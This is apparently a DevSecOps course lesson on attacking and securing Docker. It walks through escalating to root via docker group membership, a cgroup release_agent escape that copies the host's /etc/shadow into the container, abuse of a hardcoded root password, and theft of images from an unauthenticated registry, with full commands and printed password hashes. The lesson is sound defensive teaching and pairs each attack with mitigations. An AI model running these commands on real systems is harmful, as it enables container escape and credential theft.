Introduction
Hello Everyone,
In our previous lesson, we have learned how to attack docker containers and saw few examples of exploiting Docker containers. From those lessons, we appreciated that we need to keep in mind the following points while securing containers.
- Ensure that Docker container resources (like memory, etc.) are controlled/limited to avoid DOS attacks.
- Ensure a non-root user is being used in the Dockerfile.
- Avoid the use of the privileged flag unless necessary.
- Limit the usage of mount Docker socket /var/run/docker.sock in a container in an untrusted environment.
- Always keep the host kernel patched.
- Secure the docker Daemon if you are exposing it via TCP ports (REST API).
- Use SSL while using Daemon on TCP ports.
- Ensure Docker volumes are well guarded and make sure they are not readable and writable by default.
- Ensure containers are not passing secrets via environment variables.
In today’s lesson, we will see Daemon based, Image-based attacks and application-based attacks.
- OS and kernel attacks
- Network-based attacks
- Daemon-based attacks
- Image-based attacks
- Application-based attacks.
Daemon based attacks
We have already seen two attacks in this category, use of –privileged flag and docker.sock socket mount. Let’s explore how the convenience of adding a user to the docker group can lead to privilege escalation.
Docker misconfigurations:
In order to create a good user experience, system administrators usually add a user to the docker group. If an attacker compromises this user on the host via spear-phishing or web-based attacks then it’s game over.
We can see what groups we are part of, using the id command.
practical-devsecops@docker-Lab:~$ id \\
uid=1000(practical-devsecops) gid=1000(docker) \\
groups=1000(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),122(sambashare)
As you can see we are part of the docker group, which basically means we have root privileges.
If you run the following docker command as a “practical-devsecops” user, you will practically have root access to the host machine.
practical-devsecops@docker-Lab:~$ docker run -v /:/host -it hysnsec/makemeroot
 # cat /etc/shadow
 root:$6$syU4idw/$eXCUbpwVx8ZT4o6CkFHqNaKkXldROMCd4VydYLdcPXoGHQllZs\\
88cqUF42ZixNp.3y.rVnn3.Xl9hutmiKD05.:18164:0:99999:7:::
 daemon:*:17647:0:99999:7:::
 bin:*:17647:0:99999:7:::
 sys:*:17647:0:99999:7:::
 sync:*:17647:0:99999:7:::
 games:*:17647:0:99999:7:::
 man:*:17647:0:99999:7:::
 lp:*:17647:0:99999:7:::
 mail:*:17647:0:99999:7:::
 news:*:17647:0:99999:7:::
 uucp:*:17647:0:99999:7:::
 proxy:*:17647:0:99999:7:::
 www-data:*:17647:0:99999:7:::
 backup:*:17647:0:99999:7:::
 list:*:17647:0:99999:7:::
 irc:*:17647:0:99999:7:::
 gnats:*:17647:0:99999:7:::
 nobody:*:17647:0:99999:7:::
 systemd-network:*:17647:0:99999:7:::
 systemd-resolve:*:17647:0:99999:7:::
 syslog:*:17647:0:99999:7:::
 messagebus:*:17647:0:99999:7:::
 _apt:*:17647:0:99999:7:::
 uuidd:*:17647:0:99999:7:::
 lightdm:*:17647:0:99999:7:::
 whoopsie:*:17647:0:99999:7:::
 kernoops:*:17647:0:99999:7:::
 pulse:*:17647:0:99999:7:::
 avahi:*:17647:0:99999:7:::
 hplip:*:17647:0:99999:7:::
 vboxadd:!:18163::::::
 practical-devsecops:$6$AMKGe4iJ$RFJnEnzFkhATctnS/
 a2PbY5lfG7sowEFVrhpH46tF09CVqwgpRUNlJFy7HIZYrTh1T9htklNckDaikJ/
 uzMRa0:18163:0:99999:7:::
 clamav:!:18216:0:99999:7:::
Let’s change root password on the host machine 😀

We changed the password inside the container but if you exit the container, you can log in as root using the password we set before.
You might be wondering, what black magic happens behind the scenes. Let’s see the Dockerfile for hysnsec/makemeroot container.
FROM ubuntu:16.04
 CMD ["chroot", "/host", "/bin/sh"]
Yes, it’s that simple to escalate your privileges. The makemeroot container mounts the host system’s / (root directory) into the container’s /host directory and then chroot into it.
In short, don’t use the docker group, if you have to use it, please make sure you enable user namespaces and run the docker daemon in rootless mode. More on this in the next module however docker does mention the following note in their documentation.
Note: Rootless mode is an experimental feature and has limitations.
Container breakouts:
As we have seen in earlier –privileged example, it’s not so difficult to break out of containers and do something malicious if things are not configured properly. Let’s see an example of such a misconfiguration that leads to container escape using the cgroup’s release agent feature.
Imagine DevOps is using the following command to run a ubuntu container with the SYS_ADMIN capability and AppArmor disabled (not the default setting)
$ docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
Then in the container, we are going to run these commands.
# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
# echo 1 > /tmp/cgrp/x/notify_on_release
# host_path=`sed -n ‘s/.*\\perdir=\\([^,]*\\).*/\\1/p’ /etc/mtab`
# echo “$host_path/cmd” > /tmp/cgrp/release_agent
# echo ‘#!/bin/sh’ > /cmd
# echo “cat /etc/shadow > $host_path/shadow” >> /cmd
# chmod a+x /cmd
# sh -c “echo \\$\\$ > /tmp/cgrp/x/cgroup.procs”
Once you execute the above commands, you can see the host OS’s passwords in /shadow folder
# cat /shadow
 root:$6$syU4idw/$eXCUbpwVx8ZT4o6CkFHqNaKkXldROMCd4VydYLdc \\
 PXoGHQllZs88cqUF42ZixNp.3y.rVnn3.Xl9hutmiKD05.:18164:0:99999:7:::
 daemon:*:17647:0:99999:7:::
 bin:*:17647:0:99999:7:::
 sys:*:17647:0:99999:7:::
 sync:*:17647:0:99999:7:::
 games:*:17647:0:99999:7:::
 man:*:17647:0:99999:7:::
 lp:*:17647:0:99999:7:::
 mail:*:17647:0:99999:7:::
 news:*:17647:0:99999:7:::
 uucp:*:17647:0:99999:7:::
 proxy:*:17647:0:99999:7:::
 www-data:*:17647:0:99999:7:::
 backup:*:17647:0:99999:7:::
 list:*:17647:0:99999:7:::
 irc:*:17647:0:99999:7:::
 gnats:*:17647:0:99999:7:::
 nobody:*:17647:0:99999:7:::
 systemd-network:*:17647:0:99999:7:::
 systemd-resolve:*:17647:0:99999:7:::
 syslog:*:17647:0:99999:7:::
 messagebus:*:17647:0:99999:7:::
 _apt:*:17647:0:99999:7:::
 uuidd:*:17647:0:99999:7:::
 lightdm:*:17647:0:99999:7:::
 whoopsie:*:17647:0:99999:7:::
 kernoops:*:17647:0:99999:7:::
 pulse:*:17647:0:99999:7:::
 avahi:*:17647:0:99999:7:::
 hplip:*:17647:0:99999:7:::
 vboxadd:!:18163::::::
 practical-devsecops:$6$AMKGe4iJ$RFJnEnzFkhATctnS/
 a2PbY5lfG7sowEFVrhpH46tF09CVqwgpRUNlJFy7HIZYrTh1T9htklNckDaikJ/
 uzMRa0:18163:0:99999:7:::
 clamav:!:18216:0:99999:7:::
# exit
As we can see we were able to break out of the container. Suffice to say, we abused misconfigurations to escape a container.
This wouldn’t have happened if the non-root user was used, SYS_ADMIN and AppArmor profile wasn’t disabled.
In short,
- Do not use –privileged flag, it disables all the security mechanisms placed by docker.
- Do not mount root volumes into the containers.
- Do not mount docker.sock inside the containers.
- Default docker settings are sane, please do not disable them or add more capabilities.
- Use SecComp and AppArmor profiles to harden the container.
- Do not run containers as the root user.
Image-based attacks
Free images (Dockerfile available vs not available)
We have been downloading docker images from the Docker Hub from the beginning of lesson 1 but did you ever wonder why we asked you to create your own docker images using Dockerfile in lessons 1 and 2?
It’s because we are running unverified containers (programs) on our systems without even thinking about who created them, what do they do and are they patched?
It’s a bad idea to download anything from the internet and run it without verifying the identity of the program and/or its trustworthiness.
So we have two options in front of us.
- Either we download official images created by trusted organizations from the docker hub.
- Or create our own images and store them in our trusted docker registry.
That’s why most of the organizations prefer to create and store the base images in the enterprise docker registry (Jfrog, AWS registry, GCP registry, etc.,) instead of the docker hub. It also gives them flexibility and assurance that the Dockerfiles are available if ever needed.
Official Images:
Official images are considered safe because they are:
- Created by trusted organizations
(this concept in itself is questionable but the world doesn’t work without this level of trust. Who decides who is trustworthy?). - Scanned regularly for vulnerabilities.
- Follow Docker’s best practices.

So how do we know which image is official? We can search for these images using the “is-official=true” filter on the docker hub.
$ docker search --filter=is-official=true nginx

As we can see, we only have one result now. It’s reasonable to assume, this image will be safe to use.
Similar search result via the docker hub’s website
We can also create own images, however, there are a couple of challenges there as well, especially around maintainability and patching.
If possible, create your own docker images using the Dockerfiles provided by the vendors. Its definitely more work but you will be able to sleep peacefully at night.
If you are already running unofficial images, it’s time to review them and ensure they are not doing something funny.

You check the history of an image using the following command to see what commands were used during the image creation.
docker history --no-trunc -H --format="{{.CreatedAt}} | {{.CreatedBy}}" \\
hysnsec/nginx-advanced
Malicious images
People usually download malicious images, even security teams regularly download and run untrusted images from the docker hub.
Don’t believe me? please read see this link https://arstechnica.com/information-technology/2018/06/backdoored-images-downloaded-5-million-times-finally-removed-from-docker-hub/
Imagine your DevOps team is looking for an advanced nginx image that is fast and does the job. They will search the docker registry for the nginx-advanced image and pick the first entry they find.
$ docker search nginx-advanced
They will run the image next using the following command.
$ docker run -it -d hysnsec/nginx-advanced /bin/sh

They will be happy knowing that the downloaded image does the job and they can now move other tasks.
As a security engineer, lets do some analysis of this image and figure out its contents.
$ docker history --no-trunc -H --format="{{.CreatedAt}} | {{.CreatedBy}}" \\
 hysnsec/nginx-advanced
As we can see there is /app directory, lets download the content of this file and run the Anti-virus scan on it using the following commands.
Lets create a directory to store the files from this untrusted image
$ mkdir artifacts
In order to move files from the container to the artifacts directory, we need to know the container id
$ docker ps
As we can see we got a container id, for us its 5d88e589f15d yours will be different though.
Since we don’t have any AV software installed, lets install one.
$ sudo apt-get install clamav -y
Lets scan this directory for malware.
$ clamscan artifacts

Unfortunately, people don’t scan docker images for malware.
Vulnerable components used in the images
Just like any software package, docker images can have vulnerable binaries in them. We can use tools like Clair or Harbor or Anchore to find these components and update them to the latest.
We will cover this topic more extensively in the next lesson.
Secrets stored inside the images.
It is always recommended to ensure that, no sensitive information is stored in the environment file or in the code. Unfortunately, most of the developers are not aware of the risks associated with this and they end up storing sensitive data in the environment leading to attacks on docker systems.
We have already seen a scenario where secrets stored in the environment variables can easily be found if an attacker manages to get access to a container.
We can use tools like Trufflehog or other secret finders to catch secrets. Ideally, we should be using secrets management system like Hashicorp Vault or AWS KMS to store and use short-lived secrets.
Let us try to understand and exploit such a scenario

Lets create a vulnerable image and try to exploit it
 FROM nginx
 RUN useradd guest
 RUN echo "root:root" | chpasswd
 USER guest
As you can see from the above Dockerfile that we are trying to change the password to root while building the image.
Let’s try to build the image out of the Dockerfile by typing the below command in the terminal
$ docker build -t vulimage .
Let’s try to run the container from the image

You can see we have currently logged in as the guest user
Now try to get out of the container shell by typing exit and try to investigate the image as a security engineer.
Type the below command in the terminal of the host to list the available images in the host.

Note the image-id of the image that we just created.
Now try to investigate the image by typing the below command in the terminal
$ docker history

You can see that the developer has used the password root now let’s try to use the password and see whether we can perform privilege escalation
Type the below command in the terminal to get into the container
$ docker run --rm -it vulimage sh
Now get into the root shell by typing the su command. During password prompt enter the password as root inside the container

You could see we have successfully performed the privilege escalation because of exposed secrets in Dockerfile. This will also be true for secrets stored in the code.
Unsecured Docker Registry
By default, the docker registry can be accessed unauthenticated but it is recommended that whenever we use the docker’s private registry to host our images one must implement authentication in order to avoid unauthorized access to it.
In lesson-2, we saw how to set up a local docker registry by using the following command
$ docker run -d -p 5000:5000 --restart=always --name registry registry:2
Let’s download an image which contains sensitive corporate information and upload it to the registry.
$ docker pull hysnsec/vulregistry
Now try to upload to its docker-private registry as we have done in lesson 2.
$ docker tag hysnsec/vulregistry localhost:5000/secret:1.0
$ docker push localhost:5000/secret:1.0
Hold on a minute, we could push to the registry without authentication? Yes, unless its setup properly it won’t have any authentication. So basically, an attack can override any image in the registry or even download any image he/she wants.
Type the below command to verify our secret image got uploaded
$ curl http://localhost:5000/v2/_catalog | jq

So imagine an attacker has access to the local network then he can easily download any image of his choice.
$ docker pull localhost:5000/secret:1.0
Lets run this image and see what data does it hold.
$ docker run --rm -it localhost:5000/secret:1.0 sh

# exit
As you can see we were able to steal customer’s data from an exposed docker registry.
In short,
- Prefer images where you have access to Dockerfile
- Use official images or create your own using Dockerfile
- Scan for malicious or outdated components
- Ensure Dockerfile follows best practices like trusted base images, non-root container users, scripts from trusted courses, etc.
- Harden your docker infrastructure.
Attacking the application inside the docker
Some people think if we deploy an application inside a container it automatically becomes secure, but they are exposed to the same vulnerabilities as traditional infrastructure.
